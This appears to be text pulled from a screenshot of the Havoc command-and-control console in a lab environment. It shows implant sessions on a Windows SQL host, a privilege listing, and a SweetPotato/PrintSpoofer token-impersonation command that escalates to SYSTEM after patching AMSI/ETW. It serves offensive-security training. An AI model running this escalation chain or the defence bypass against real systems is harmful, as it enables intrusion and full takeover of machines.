 Havoc
Havoc View Attack Scripts Help
ID External Internal User Computer OS Process PID Last Health
01e1d940 192.168.58.22 169.254.250.10 SQL$ SQL Windows 2019 … demon.exe 10176 7s healthy
15b67a26 192.168.58.22 169.254.250.10 SYSTEM SQL Windows 2019 … demon.exe 900 12s healthy
Event Viewer
13/01/2024 00:44:01 Havoc Framework [Version: 0.7] [CodeName: Bites The Dust]
13/01/2024 00:43:09 [*] Started "Agent Listener - HTTP/s" listener
13/01/2024 00:43:09 [*] Started "Pivot - Smb" listener
13/01/2024 00:44:00 [+] crypt0ace connected to teamserver
13/01/2024 01:16:03 [*] Initialized 01e1d940 :: SQL$@169.254.250.10 (SQL)
13/01/2024 01:33:31 [*] Initialized 15b67a26 :: SYSTEM@169.254.250.10 (SQL)
Teamserver Chat [01e1d940] SQL$/SQL [15b67a26] SYSTEM/SQL
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ========================================= ========
SeAssignPrimaryTokenPrivilege Replace a process level token Disabled
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeAuditPrivilege Generate security audits Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
13/01/2024 01:32:42 [crypt0ace] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.7_Any/SweetPotato.exe -p C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -a "C:\tmp\demon.exe"
[*] [8DFC5E1A] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.7_Any/SweetPotato.exe
[+] Send Task to Agent [344 bytes]
[*] [HwBpEngine] Amsi/Etw has been hooked & patched
[*] Using CLR Version: v4.0.30319
[+] Received Output [714 bytes]:
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
EfsRpc built on EfsPotato by @zcgonvh and PetitPotam by @topotam
[+] Attempting NP impersonation using method PrintSpoofer to launch C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
[+] Triggering notification on evil PIPE \\sql/pipe/18d63c8e-63b4-48ed-b8e3-54c1baa93bfb
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] Process created, enjoy!
[SQL$/SQL] demon.exe/10176 x64 (academy.ninja.lan)
>>>